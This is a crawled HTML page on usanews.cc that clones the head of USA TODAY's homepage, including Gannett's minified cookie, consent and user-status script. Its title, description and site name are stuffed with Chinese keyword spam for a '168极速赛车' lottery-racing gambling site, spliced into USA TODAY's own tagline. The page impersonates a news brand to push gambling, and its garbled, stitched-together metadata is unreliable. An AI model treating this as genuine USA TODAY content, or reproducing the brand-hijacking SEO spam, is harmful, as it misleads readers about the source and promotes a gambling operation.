

--- FILE ---
content_type: text/html
request_url: http://www.usanews.cc/?at_medium=affiliate&at_campaign=effinity&at_type=43&at_identifier=1395062851&eff_cpt=15924273&eff_pid=97DB4551-9A11-4EBD-99B8-20C6A8B65D6C
body_size: 76400
content:
<!DOCTYPE html>
<html class="gnt__njs" data-u-s="anon" lang="en-US"><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">

<meta content="#0098FE" name="theme-color"/>
<title>168极速赛车(中国)唯一线上直播官方网站-一分钟现场视频免费看、USA TODAY</title>
<meta content="168极速赛车(中国)唯一线上直播官方网站-一分钟现场视频免费看、USA TODAY" property="og:title"/>
<link href="http://user.usatoday.com/" rel="dns-prefetch"/><link href="https://user.usatoday.com/" rel="preconnect"/><link href="http://securepubads.g.doubleclick.net/" rel="dns-prefetch"/><link href="https://securepubads.g.doubleclick.net/" rel="preconnect"/><link href="http://adservice.google.com/" rel="dns-prefetch"/><link href="https://adservice.google.com/" rel="preconnect"/><link href="http://tpc.googlesyndication.com/" rel="dns-prefetch"/><link href="https://tpc.googlesyndication.com/" rel="preconnect"/><link href="http://googleads.g.doubleclick.net/" rel="dns-prefetch"/><link href="http://s0.2mdn.net/" rel="dns-prefetch"/><link href="http://partner.googleadservices.com/" rel="dns-prefetch"/><link href="http://www.googletagservices.com/" rel="dns-prefetch"/>
<link href="http://static.adsafeprotected.com/" rel="dns-prefetch"/><link href="https://static.adsafeprotected.com/" rel="preconnect"/><link href="http://pixel.adsafeprotected.com/" rel="dns-prefetch"/><link crossorigin="" href="https://pixel.adsafeprotected.com/" rel="preconnect"/><link href="http://c.amazon-adsystem.com/" rel="dns-prefetch"/><link href="https://c.amazon-adsystem.com/" rel="preconnect"/><link href="http://aax.amazon-adsystem.com/" rel="dns-prefetch"/><link href="https://aax.amazon-adsystem.com/" rel="preconnect"/><link href="http://bidder.criteo.com/" rel="dns-prefetch"/><link href="https://bidder.criteo.com/" rel="preconnect"/><link href="http://display.bidder.taboola.com/" rel="dns-prefetch"/><link href="https://display.bidder.taboola.com/" rel="preconnect"/><link href="http://a.teads.com/" rel="dns-prefetch"/><link href="http://a.teads.tv/" rel="dns-prefetch"/><link href="https://a.teads.tv/" rel="preconnect"/><link href="http://collector.brandmetrics.com/" rel="dns-prefetch"/><link href="https://collector.brandmetrics.com/" rel="preconnect"/><link href="http://polarcdn-terrax.com/" rel="dns-prefetch"/><link crossorigin="" href="https://polarcdn-terrax.com/" rel="preconnect"/><link href="https://polarcdn-terrax.com/" rel="preconnect"/><link href="http://bw-prod.plrsrvcs.com/" rel="dns-prefetch"/>
<link href="http://trc.taboola.com/" rel="dns-prefetch"/><link href="https://trc.taboola.com/" rel="preconnect"/><link href="http://cdn.confiant-integrations.net/" rel="dns-prefetch"/><link href="https://cdn.confiant-integrations.net/" rel="preconnect"/><link href="http://www.usatodaynetworkservice.com/" rel="dns-prefetch"/>
<link as="script" crossorigin="" fetchpriority="low" href="js/loader.js" rel="preload"/>
<meta content="USA 正规168极速赛车(中国)官方认证的线上最速直播平台 TODAY delivers current 免费提供线上查询最新赛车结果号码 看一分钟现场视频开奖记录 168极速赛车平台 在线开奖官网 168极速赛车开奖官方开奖 最新开奖号码 开奖直播手机版 APP下载 168官方赛车结果 历史数据查询 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果 national and local news, sports, entertainment, finance, technology, and more through award-winning journalism, photos, and videos." name="description"/>

<meta content="USA 正规168极速赛车(中国)官方认证的线上最速直播平台 TODAY delivers current 免费提供线上查询最新赛车结果号码 看一分钟现场视频开奖记录 168极速赛车平台 在线开奖官网 168极速赛车开奖官方开奖 最新开奖号码 开奖直播手机版 APP下载 168官方赛车结果 历史数据查询 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果 national and local news, sports, entertainment, finance, technology, and more through award-winning journalism, photos, and videos." property="og:description"/>

<meta content="13652355666,48958576760,156345381090801,110471702456365,6566864515,137698179626815,315942225236045,927427260614748,183850168300771,1443524575938047,251228454889939,158095147555989,115535341805950,236655713446291,1621466394844549,250325640686,177037772444433,1972936962947967,2047091012096533,535551216797440" property="fb:pages"/>
<meta content="1279862243338849" property="fb:app_id"/>
<link href="http://usanews.cc/" rel="canonical"/>
<meta content="http://usanews.cc" property="og:url"/>
<meta content="168极速赛车开奖直播 TODAY" property="og:site_name"/>
<meta content="https://www.usatoday.com/tangstatic/sites/usat/og-image-q1a2z3fb72acfa.png" property="og:image"/>
<meta content="NOODP, NOYDIR, max-image-preview:large" name="ROBOTS"/>
<meta content="notranslate" name="google"/>
<meta content="website" property="og:type"/>

<script>"use strict";if(window.FontFace){const a=new FontFace("Unify Sans","url([data-uri]) format('woff2-variations')",
{display:"optional",weight:"400 700"});a.load();document.fonts.add(a)};
{const f=window,a=f.name,d="gnt-rf:",n=document,r=navigator,v=r.userAgent,E=Date.now(),C=Math.random(),x={};f.gnt={u:{},v:{},a7s:{dq:[],rq:[],tq:[]},now:E,pid:E+"_"+(Math.floor(1E9*C)+"").padStart(9,"0"),otd:1,ga:false,bn:{}};x.c=!!f.chrome;
(x.t=(x.ip=x.i=1<r.maxTouchPoints&&v.includes("c OS X")&&!v.includes("(iP"))||(x.tn=(x.a=v.includes("; And"))||(x.in=x.i=v.includes("(iP"))))||(x.f=v.includes("Firefox"));;f.g$={run:[],w:f,d:n,de:n.documentElement,dh:n.head,l:location,si:setInterval.bind(f),st:setTimeout.bind(f),ec:encodeURIComponent,dc:decodeURIComponent,
jp:JSON.parse,js:JSON.stringify,aeld:EventTarget.prototype.addEventListener,cwih:innerHeight,cwiw:innerWidth,b:x,nv:r,nce:r.cookieEnabled,ua:v,vv:f.visualViewport,mr:C,bch:{},el:{},io:"IntersectionObserverEntry"in f&&"isIntersecting"in IntersectionObserverEntry.prototype&&IntersectionObserver};a?.startsWith(d)&&(gnt.rf=1,f.name="",a!==d+g$.l.pathname&&(gnt.rfm=a))}
try{if(g$.ls=window.localStorage)g$.ss=sessionStorage,g$.b.f&&g$.ls.getItem("gnt.test"),gnt.storage=!0}catch(f){g$.st(()=>{g$.cc(f,"h5r1")},100)}
(function(){function f(d,n,r,v){let E={};if(d&&"string"===typeof d){n||="&";let x=d.charCodeAt(0),A=0,h,g;let e;if("&"===n){if(63===x||35===x)A=1;for(;d.charAt(A)===n;)++A}for(;;){for(;" "===d.charAt(A);)++A;x=d.indexOf("=",A);var C=d.indexOf(n,A);if(0<x&&(x<C||-1===C)){let t=d.substring(A,x);C=(g=0<C)?d.substring(x+1,A=C):d.substr(x+1);if("user_gsp"===t&&";"===n&&(1>(e=+C)||100<e))g$.gspd=1;else if(E[t]=C,g)for(;d.charAt(++A)===n;);else break}else if(0<C&&(C<x||-1===x))for(E[d.substring(A,C)]=!0,
A=C+1;(h=d.charAt(A))===n||" "===h;)++A;else{A<d.length&&(E[d.substr(A)]=!0);break}}if(r)for(let t in E)if(E.hasOwnProperty(t)&&(d=r[v+t],"undefined"!==typeof d))try{E[t]=g$.dc(d)}catch(H){g$.cc(H,"h0y1")}}return E}g$.pQS=f;g$.sQS=function(d,n){let r="";if(d&&"object"===typeof d){for(let v in d)!d.hasOwnProperty(v)||n&&n.hasOwnProperty(v)||(r=!0===d[v]?r+("&"+v):r+("&"+v+"="+d[v]));r&&=r.substr(1)}return r};g$.hp=f(g$.l.hash);g$.qsp=f(g$.l.search);const a=g$.d.cookie;g$.ic=f(a,";",g$.hp["gnt-t-k"]&&
g$.hp,"gnt-k-");g$.kc=Object.keys(g$.ic).length;g$.ks=a.length})();
{let f=!1;if(g$.d.prerendering){const h=g$.pr=[];g$.d.addEventListener("prerenderingchange",function(){f=!0;for(const g of h)try{g()}catch(e){g$.cc?.(e,"h8h10")}g$.pr=null},{once:!0})};const a=g$,d=.01,n=.0001,r=matchMedia,v=r("(display-mode:fullscreen)"),E=r("(display-mode:standalone)"),C=r("(display-mode:minimal-ui)"),
x=r("(display-mode:browser)"),A=(h,g)=>{h?h.matches&&(a.dm=g):a.dm=v.matches?"f":E.matches?"s":C.matches?"m":x.matches?"b":"nv"};v.addEventListener?.("change",h=>{A(h,"f")});E.addEventListener?.("change",h=>{A(h,"s")});C.addEventListener?.("change",h=>{A(h,"m")});x.addEventListener?.("change",h=>{A(h,"b")});a.cq=[];a.ce='api';a.cc=function(h,g,e,t,H=1,I=1){let N;if(h&&("object"===typeof h&&(N=h.m||h.message)||
"string"===typeof h&&(N=h))){const {l:J,d:na,nv:F}=a,W=F.userActivation,ba=F.connection,fa=screen;h={a:a.cwih,b:a.cwiw,c:Date.now(),d:devicePixelRatio,e:h.colno,f:(h.error||h).stack,g:h.filename,h:g||h.h,i:h.lineno,j:N,k:e||h.d,l:(h.error||h).name,m:h.target&&!0,n:na.visibilityState,o:I,p:H,q:J.hash,r:J.pathname,s:J.search,t:F.onLine,u:fa.height,v:fa.orientation&&fa.orientation.type,w:fa.width,x:h.reportedBy,y:a.pgl,z:gnt.bfcr||!1,aa:f,ab:na.prerendering,A:a.dm||A(),C:t};W&&(h.T=W.hasBeenActive,h.U=
W.isActive);ba&&(h.V=ba.downlink,h.W=ba.downlinkMax,h.X=ba.rtt,h.Y=ba.saveData,h.Z=ba.type);a.cq.push(h)}};if((a.mr<d||a.hp["gnt-e-cl"])&&!a.hp["gnt-d-cl"]){const h=a.w,g=h.XMLHttpRequest.prototype.open;a.ca=(e,t,H,I,N=3)=>{a.cc(e,t,H,I,N,d)};h.XMLHttpRequest.prototype.open=function(...e){!1===e[2]&&a.ca({m:"xhr",stack:Error().stack},"h8h8",e[2],{b:e[0],c:e[1]},7);return g.call(this,...e)};a.mr<n&&(a.cd=(e,t,H,I,N=3)=>{a.cc(e,t,H,I,N,n)});a.aeld.call(h,"error",e=>{a.ca?.(e)});a.aeld.call(h,"unhandledrejection",
e=>{if(e){const t=e.reason;t?a.cc((e.m="ur",e.d=t.message||t,e.stack=t.stack,e),"h8h1",0,0,5):a.ca?.("ur","h8h2",0,0,5)}})}a.aeld.call(window,"pageshow",h=>{h.persisted?gnt.bfcr=!0:a.ca&&a.b.c&&(h=performance.getEntriesByType("navigation")[0]?.notRestoredReasons)&&a.ca("bfc","h8h3",h,0,5)});gnt.rfm&&a.cc("rfm","h8h9",gnt.rfm,0,5);}
{const f=g$,a=f.d,d="adoptedStyleSheets"in a&&!f.hp["gnt-d-cs"];f.el.appendCss=function(n,r){if(d){var v=new CSSStyleSheet;v.replaceSync(n);(r||a).adoptedStyleSheets=(r||a).adoptedStyleSheets.concat(v)}else v=a.createElement("style"),v.innerHTML=n,(r||a.head).appendChild(v)};f.iou=f.io&&!f.hp["gnt-d-iou"];f.sip=function(n){n.stopImmediatePropagation()}};
if(g$.b.t&&!g$.hp["gnt-disable-vu"]){let f;const a=g$.vv,d=function(n){(f||=g$.d.querySelector("meta[name=viewport]")).content="width="+n};if(a&&g$.b.a){let n="device-width";a.addEventListener("resize",function(){var r=Math.round(a.width*a.scale);r=1024>=r?1024:1200<=r?1200:"device-width";n!==r&&d(n=r)})}else(1024>screen.width||1024>screen.height)&&d(1024)};
{const f=window.requestIdleCallback;g$.ric=f&&!g$.hp["gnt-d-ric"]?function(a,d){f(a,{timeout:d||500})}:function(a,d,n){setTimeout(a,n||4)}}
g$.cs=function(f){const a=!g$.b.f&&!g$.hp["gnt-d-ac"]&&window.cookieStore;f.sameSite||(f.sameSite="lax");f.ax&&(f.domain="usanews.cc");a&&a.set?("undefined"!==typeof f.ma&&(f.expires=Date.now()+1E3*f.ma),a.set(f)):g$.ric(function(){let d=f.ma;g$.sc(f.name+"="+f.value+(d?";max-age="+d:"")+((d=f.domain)?";domain="+d:"")+((d=f.path)?";path="+d:"")+";secure;samesite="+f.sameSite+((d=f.priority)?";priority="+d:""))})};
if(!g$.hp["gnt-d-rap"]){const f=g$,a=Object.getOwnPropertyDescriptor;function d(n,r=f.w){const v=a(r,n);if(v){v.writable=v.configurable=!1;try{Object.defineProperty(r,n,v)}catch(E){f.cc((E.m="rap",E),"h0q1",n)}}else f.ca?.("rap","h0q2",n,0,5);return r}d("setTimeout");d("clearTimeout");d("setInterval");d("clearInterval");d("XMLHttpRequest");d("JSON");d("stringify",d("parse",JSON));d("postMessage")};
gnt.luxEnabled=performance.mark&&(.015>g$.mr||g$.hp["gnt-enable-lux"])&&!g$.hp["gnt-disable-lux"]&&!g$.ic.gnt_bot&&!g$.hp["gnt-u-bt"]&&1.5;(g$.ut=performance.mark&&(gnt.luxEnabled||g$.hp["gnt-perf"])?f=>{performance.mark(f)}:()=>{})("gnt head");;
{const f=g$,{hp:a,ic:d,jp:n,nv:r,dc:v,de:E}=f,{"gnt-user-cookiesMissing":C,"gnt-user-status":x}=a,A=d.gup_lng,h=function(c,b,k,m,w){b?f.cc(b,"h9e"+c,k,m,w):f.cc("no cookie","h9e"+c)},g=gnt,e=g.u;let t,H="",I="",N=d.gnt_i,J=a["gnt-u-bt"],na=a["gnt-t-ent"],F=a["gnt-t-gc"],W=a["gnt-t-gs"],ba,fa,sa,wa;;e.ip=(e.ld=function(){const c=fetch("https://user.usatoday.com/USAT-GUP/user/",
{credentials:"include",cache:f.b.f?"default":"no-store"});c.catch(b=>{e.dr||(e.dr=3);h(1,b)});return c})();if(A)try{const c=v(A);e.xlng=n('"'===c[0]?c.slice(1,-1):c);;t=e.lng=e.xlng;}catch(c){h(2,c,A)}else h(3);;t||(t=e.lng={auth:!1,hma:!1,lic:"none",name:"","ret-sub":!1,"ret-usr":!1,nfc:!0});const ca=E.classList,Ea=performance.getEntriesByType("navigation")[0]?.serverTiming,La=!N,Fa=x&&"string"===typeof x,Ga="sub"===x,
Ha=Ga||"reg"===x,Ma=!(e.cm="boolean"===typeof C?C:!d.gup_lsid&&!Ha),ha=e.au=Fa?Ha:Ma&&(!0===t.auth||"true"===t.auth),X=e.hma=Fa?Ga:ha&&(!0===t.hma||"true"===t.hma),Na=e.lt=a["gnt-user-licensetype"]||t.lic,Ia=e.wn=a["gnt-user-welcomename"]||t.name,xa=t["ret-sub"],O=e.eid=a["gnt-u-eid"]||d.gnt_eid||d.cam_eid;sa=e.z=ha&&Na?.endsWith("plus");(e.ai=d.gup_anonid)||h(4);(e.ci=d.gup_clientid)||h(5);e.im=O&&-1<O.indexOf("in-market");e.rs=a["gnt-u-rs"]||!0===xa||"true"===xa;e.ru=!!t["ret-usr"];;g.abv=a["gnt-u-abv"];;if(Ea?.length)for(const c of Ea)"gnt_i"===c.name&&(N=c.description),"gnt_bot"!==c.name||J||(J=c.description,d.gnt_bot||h(20,"bt.st1.c0",0,0,7));La&&h(N?15:16,"stf",0,0,7);!J&&(J=d.gnt_bot)&&h(21,"bt.st0.c1",0,0,7);if(J)try{J=g.btc=v(J)}catch(c){h(6,c,J)}else if(r.webdriver)
J=g.btc="cl.webdriver",f.cc("cl.w","h9e19",0,0,7);else{const c=r.userAgent;c?-1<c.indexOf("bot")?J="cl.uabot":-1<c.indexOf("spider")&&(J="cl.uaspider"):J="cl.noua"}J&&(g.bt=J);if(g.gic=N)try{const c=v(N).split("*");0<=c[0]&&(g.ent=c[0]);0<c[1]&&(e.as=c[1]);if(c[2]){const b=c[2].split("~");b[0]&&(F||=b[0],ba=b[2],fa=b[3],W||=b[1])}}catch(c){h(7,c,N)}else h(8);na&&(g.ent=na);F&&(g.geo={c:g.gc=F,y:ba,z:fa,s:g.gs=W},"RU"===F&&(sa=e.z=1));g.ssm=wa=(g.ssms="US"===F||"PR"===F||"GU"===
F||"MP"===F||"AS"===F||"VI"===F||"UM"===F||!F)||"CA"===F||"AOL"===W;;e.lpf=a["gnt-u-lpf"]||t.lpf;;
if(!(e.ced=("2"==(e.ce=a["gnt-u-ce"]||t.ce)||"1"==e.ce||e.lpf)&&(!d.gnt_cec||a["gnt-disable-cefc"]))&&!X){;let c,b=d.gnt_CA,k=t.CA_ts,m;if(!e.ced&&(b||k)&&(!d.gnt_cac||a["gnt-disable-cafc"])){if(b)try{const w=n(atob(b));w&&w.CA_pid&&w.CA_pname&&(m=w.CA_ts)&&(c=w)}catch(w){h(9,w,b)}k&&(!m||k>m)&&t.CA_pid&&(m=k,c=t);m+2592E6>g.now&&(e.ca=c)}};sa&&(g.navp=!0,ca.add("gnt__hx","gnt__navp"));;e.s=ha?X?"sub":"reg":"anon";ha&&(Ia&&(H+="--gnt-uwn:'"+Ia.replace(/([\t\n\r'\\])/g,c=>({"\t":"\\9 ","\n":"\\A ","\r":"\\D ","'":"\\27 ","\\":"\\5C "})[c])+"';",E.setAttribute("data-u-n","")),E.setAttribute("data-u-s",e.s));;if(!a["gnt-d-wt"]){let c=d.gnt_w,b=a["gnt-t-wtt"],k=a["gnt-t-wtc"],m=a["gnt-t-wtf"],w=0;if(c)try{const p=v(c).split("~");;"f"===p[0]&&(e.wb=++w);b=b||p[w++];m=m||p[w++];k=k||p[w];}catch(p){h(10,p,c)}if(e.wt=b)e.wc=k,I+=`.gnt_n_wt::before{content:'${b}\u00b0F';width:40px}`+
((e.wf=m)?`.gnt_n_wt::after{content:'';flex:none;width:28px;margin:0 0 0 4px;background:url('/tangstatic/svg/weather/${m}.svg')no-repeat}.gnt_n_wt:hover::after{opacity:.848}`:"")};
if(!a["gnt-disable-ms"]){const c=O&&O.toLowerCase();let b=c;for(;b;){const k={"employees":{"m":" ","h":" ","a":" ","p":1},"formerdigital":{"a":"RESUBSCRIBE NOW"},"ssatrisk":{"m":" ","h":" ","a":" ","p":1},"ssenthusiast":{"m":" ","h":" ","a":" ","p":1},"ssindifferent":{"m":" ","h":" ","a":" ","p":1},"ssmoderate":{"m":" ","h":" ","a":" ","p":1},"sssuperuser":{"m":" ","h":" ","a":" ","p":1},"sub2share":{"m":"ADD A USER","h":"ADD A USER","a":"SHARE ACCESS","p":1}}[b];if(k){;k.m&&(H+="--gnt-sm-mm:'"+k.m+"';",e.mm=k.h);;k.a&&(H+="--gnt-sm-mt:'"+k.a+"';");;k.p&&(I+=".gnt_n_sm_a{display:flex!important;visibility:visible!important}");;break}if("control"===b||"control"===(b=b.substr(0,b.lastIndexOf(":"))))break;else if(!b){const m=c.indexOf(":");0<m&&(b="control"+c.substr(m))}}};
if(!a["gnt-d-sbo"]){const c=O&&O.toLowerCase();let b=c;for(;b;){const k={"digitalsubs":{"t":"WITNESS","u":"WITNESS"},"sssuperuser":{"t":"Crossword","u":"Crossword"},"ssenthusiast":{"t":"Crossword","u":"Crossword"},"ssmoderate":{"t":"Crossword","u":"Crossword"},"ssindifferent":{"t":"Crossword","u":"Crossword"},"ssatrisk":{"t":"Crossword","u":"Crossword"},"subscriber":{"t":"Crossword","u":"Crossword"},"employees":{"t":"Crossword","u":"Crossword"}}[b];if(k){g.sbto=k.u;H+="--gnt-sbtx:'"+k.t+"';";;break}if("control"===b||"control"===
(b=b.substr(0,b.lastIndexOf(":"))))break;else if(!b){const m=c.indexOf(":");0<m&&(b="control"+c.substr(m))}}X&&!g.sbto&&(H+="--gnt-sbvi:hidden;")};I&&f.el.appendCss(I);H&&(E.style.cssText+=";"+H);(function(){if(!a["gnt-d-gpp"]){var c={DE:7,FL:7,IA:7,MT:7,NE:7,NH:7,NJ:7,OR:7,TX:7,UT:7,CA:8,NV:8,VA:9,CO:10,CT:12};const R="US"===F?c[W]:!F&&c.CA;if(R){var b;let za,ia,ta=0,oa=!0,Oa=0,da,la;function Ja(l){l=Object.assign({},l);for(const u in l)Array.isArray(l[u])&&l.hasOwnProperty(u)&&(l[u]=Array.prototype.slice.call(l[u]));return l}const Aa=[1,2,3,5,8];c=["Version",6,0,1];var k=["SharingNotice",2,0,1],m=
["SaleOptOutNotice",2,0,1],w=["SharingOptOutNotice",2,0,1],p=["TargetedAdvertisingOptOutNotice",2,0,1],G=["TargetedAdvertisingOptOut",2,0,2,1,1],D=["SensitiveDataLimitUseNotice",2],B=["SaleOptOut",2,0,2,1,1],U=["SharingOptOut",2,0,2,1,1],S="SensitiveDataProcessing",T="KnownChildSensitiveDataConsents",Q=[S,2,8],ma=[T,2],pa=[T,2,2],qa=["PersonalDataConsents",2,0,2,1],L=["MspaCoveredTransaction",2,0,2],ja=["MspaOptOutOptionMode",2],ka=["MspaServiceProviderMode",2];const ua={7:{a:"usnat",f:[c,k,m,w,p,
["SensitiveDataProcessingOptOutNotice",2],D,B,U,G,[S,2,12],pa,qa,L,ja,ka],g:1,h:{DE:1,MT:1,OR:1,NE:1,NH:1,NJ:1,TX:1}[W]},8:{a:"usca",f:[c,m,w,D,B,U,[S,2,9],pa,qa,L,ja,ka],g:1,h:1},9:{a:"usva",f:[c,k,m,p,B,G,Q,ma,L,ja,ka]},10:{a:"usco",f:[c,k,m,p,B,G,[S,2,7],ma,L,ja,ka],g:1,h:1},12:{a:"usct",f:[c,k,m,p,B,G,Q,[T,2,3],L,ja,ka],g:1,h:1}},Y=[],Z={};c=Object.freeze;k=!!r.globalPrivacyControl;m=a["gnt-t-otoo"];w=a["gnt-t-otgppc"];D=d.OptanonConsent;p=w||d.OTGPPConsent;G=m||D&&-1<(b=D.indexOf("groups="))&&
(-1<(b="%2C"+D.substr(b+7)).indexOf("%2C4%3A0")||-1<b.indexOf("%2C5%3A0"));const Pa=f.gpp=function(l,u,q){"function"===typeof u&&(l&&"string"===typeof l&&oa?"ping"===l?u(va(),!0):"addEventListener"===l?u({eventName:"listenerRegistered",data:Number.isSafeInteger(ta),listenerId:ta++,pingData:va()},!0):"removeEventListener"===l?u({eventName:"listenerRemoved",data:Number.isInteger(q)&&q<ta,listenerId:ta++,pingData:va()},!0):"hasSection"===l?u(!!Z[q],!0):"getSection"===l?u(Z[q]?Ja(Z[q]):null,Z[q]!==la):
"getField"===l&&(l=q&&"string"===typeof q?q.split("."):[],q=Z[l[0]],l="GpcSegmentIncluded"===l[1]?!!(q&&"Gpc"in q||la):q?.[l[1]],q=l!==la,u(q?Array.isArray(l)?Array.prototype.slice.apply(l):l:null,q)):u(null,!1))};function va(){const l={};for(const u in Z)Z.hasOwnProperty(u)&&(l[u]=Ja(Z[u]));return{gppVersion:"1.1",cmpStatus:"loaded",signalStatus:"ready",cmpId:28,supportedAPIs:["7:usnat","8:usca","9:usva","10:usco","12:usct"],sectionList:Array.prototype.slice.call(Y),applicableSections:[R],parsedSections:l,
gppString:ia}}function Ba(l,u){return Number.prototype.toString.call(l,2).padStart(u,"0")}function Ca(l){let u="1",q=4,z;for(;0<=q;q--)l>=Aa[q]?(l-=Aa[q],z=1,u="1"+u):z&&(u="0"+u);return u}function Ka(l){let u=[],q=0,z=0,y,K,V;for(;q<l.length;){for(y=q;y<l.length-1&&l[y]+1===l[y+1];)y++;u.push(l.slice(q,q=++y))}V=Ba(y=u.length,12);for(q=0;q<y;q++)K=(l=u[q][0])-z,z=l,1===u[q].length?V+="0"+Ca(K):(V+="1"+Ca(K)+Ca((l=u[q][u[q].length-1])-z),z=l);return V}function ra(l,u=0){let q="",z=0,y=l.length+u,
K=y%8;K&&(l=l.padEnd(y=y+8-K,"0"));if(K=y%6)l=l.padEnd(y=y+6-K,"0");for(y-=u;z<y-1;)q+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"[parseInt(l.slice(z,z+=6),2)];return q}function Da(l,u){l=ua[l];let q="",z;for(const y of l.f)if(z=u[y[0]],y[2])for(let K=0,V=y[2];K<V;K++)q+=0===z[K]?"00":1===z[K]?"01":"10";else q+=2===y[1]?0===z?"00":1===z?"01":"10":Ba(z,y[1]);return l.g?ra(q)+"."+ra("01"+(u.Gpc?"1":"0")):ra(q)}if(p?.startsWith("DB")&&"DBAA"!==p){var P=p.split("~");b=P[0];if(4<
b.length){function l(z){if(z){let y="";for(const K of z)q.hasOwnProperty(K)?y+=Ba(q[K],6):oa=!1;return y}return""}function u(z){let y=z.length-1,K=0,V=0;for(;V<y;V++)"1"===z[V]&&(K+=Aa[V]);return K}const q={A:0,B:1,C:2,D:3,E:4,F:5,G:6,H:7,I:8,J:9,K:10,L:11,M:12,N:13,O:14,P:15,Q:16,R:17,S:18,T:19,U:20,V:21,W:22,X:23,Y:24,Z:25,a:26,b:27,c:28,d:29,e:30,f:31,g:32,h:33,i:34,j:35,k:36,l:37,m:38,n:39,o:40,p:41,q:42,r:43,s:44,t:45,u:46,v:47,w:48,x:49,y:50,z:51,0:52,1:53,2:54,3:55,4:56,5:57,6:58,7:59,8:60,
9:61,"-":62,_:63};U=l(b.slice(4));S=parseInt(l(b.slice(2,4)),2);B=D=b=0;for(var aa;D++<S;)if(Q="1"===U[b++],T=U.indexOf("11",b),B=u(U.slice(b,b=T+2))+B,Q)for(T=U.indexOf("11",b),Q=B,B=u(U.slice(b,b=T+2))+B;Q<=B;Q++)Y.push(Q);else Y.push(B);if(U=!Y.includes(R))Y.push(R),Y.sort((z,y)=>z-y),P[0]="DB"+ra(Ka(Y),12),aa=1;D=1;for(var ea of Y)if(S=ua[ea],Q=(T=ea===R)&&U?"":P[D++]||"",S&&oa){ma=Q.indexOf(".");pa=-1<ma;qa=l(pa?Q.slice(0,ma):Q);L=Z[S.a]={};ja=!!(k&&S.h||G);T&&(za=L);b=0;for(var M of S.f)if(M[2]){ka=
0;let z=M[2],y=L[M[0]]=[];for(;ka++<z;)B=qa.slice(b,b+=2).padEnd(2,"0"),y.push("00"===B?0:"01"===B?1:2);c(y)}else B=qa.slice(b,b+=M[1]),L[M[0]]=2===M[1]?"00"===B?0:"01"===B?1:"10"===B?2:M[3]||0:parseInt(B,2)||M[3],M[5]&&L[M[0]]===M[4]&&(da=!0),T&&ja&&(da=!0,M[4]!==la&&L[M[0]]!==M[4]&&(L[M[0]]=M[4],aa=1));S.g&&(L.GpcSegmentType=1,B=pa&&(B=Q[ma+1])?"1"===l(B)[2]:la,T&&B!==k?(L.Gpc=k,aa=1):L.Gpc=B||!1);T&&(da&&(e.co=da),aa&&(U?P.splice(D++,0,Da(R,L)):P[D-1]=Da(R,L)));c(L)}ia=aa?P.join("~"):p}else oa=
!1}else if(aa=ua[R]){ea=za=Z[aa.a]={};da=e.co=!!(k&&aa.h||G);for(P of aa.f)if(P[2]){M=0;G=P[2];for(b=ea[P[0]]=[];M++<G;)b.push(0);c(b)}else ea[P[0]]=da&&P[4]!==la?P[4]:P[3]||0;aa.g&&(ea.GpcSegmentType=1,ea.Gpc=k);Y[0]=R;ia="DB"+ra(Ka(Y),12)+"~"+Da(R,c(ea))}g.gpca=!!ua[R].h;g.gpps=ia;g.gppas=R;oa?(f.gpppd=va,g.gppaps=za,ia&&F&&!w&&!m&&(f.cs({name:"OTGPPConsent",value:ia,ma:31536E3,path:"/",priority:"high",ax:1}))):(e.co=da=!0,g.gppf=1,h(17,"df",p));try{Object.defineProperty(f.w,"__gpp",{enumerable:!0,value:function(l,u,q,z){!da&&f.cd&&100>Oa++&&f.cd({m:"gc",stack:Error().stack},"h9e18",z,{b:l,c:q,d:!!u},7);Pa(l,u,q,z)}})}catch(l){h(14,l)}}else g.gpca="CA"===F}})()}
try{const f=Object,a=f.getOwnPropertyDescriptor(Document.prototype,"cookie"),d=a?.get,n=a?.set,r=g$.d,v=window.queueMicrotask,E=g$.hp;if(n&&!E["gnt-d-cp"]){if(g$.sc=function(C){n.call(r,C)},a.configurable&&v&&!E["gnt-d-qmt"]){let C,x={},A=!1,h=!0;const g=function(){h=!0;C=void 0;A&&(A=!1,x={})};f.defineProperty(r,"cookie",{configurable:!0,enumerable:!0,get:function(){h&&(v(g),h=!1);return C||=d.call(r)},set:function(e){if("string"===typeof e){h&&(v(g),h=!1);var t=e.indexOf("=");t=-1<t?e.substr(0,
t):"";"_ga"===t&&-1<e.indexOf("="+g$.ic[t]+";")&&g$.l.host.endsWith(".newschief.com")&&!gnt.bt||t.startsWith("krg_")||x[t]===e||(A=!0,0>e.substr(e.indexOf(";")+1).toLowerCase().indexOf("secure")&&(e+=";secure"),n.call(r,x[t]=e),C=void 0)}}})}}else g$.sc=function(C){r.cookie=C}}catch(f){g$.cc(f,"5325")}
if(!g$.hp["gnt-d-lo"])try{let f;const a=g$.de,d=new MutationObserver(function(){a.lang!==f&&(f=g$.pgl=a.lang,n("update"))});"en-US"!==(f=g$.pgl=a.lang)&&n("pageload");function n(r){gnt.a7s.tq.push({mo:"lang obs",na:"content_"+r,de:r,da:f})}d.observe(a,{attributeFilter:["lang"]})}catch(f){g$.cc(f,"h6q1")};
{const f=g$.w._taboola||(g$.w._taboola=[]);;f.push({home:"auto"})};g$.de.classList.remove("gnt__njs");
;{const b=gnt,c=b.ent?.[12],a=g$,d=a.l,e=d.host;c&&a.nce&&b.storage&&"https:"===d.protocol&&(e.endsWith(".usatoday.com")||e.endsWith(".gannettdigital.com"))&&!a.hp["gnt-d-ht"]&&_taboola.push({pubExperiment:b.entv=1>c&&0>a.ua?.indexOf("Taboolabot")?"01A":"01B"})};
;;if(gnt.lr=!g$.hp["gnt-d-lr"])try{Object.defineProperty(window,"ats",{value:{}})}catch(f){g$.cc(f,"h7u1")};</script>

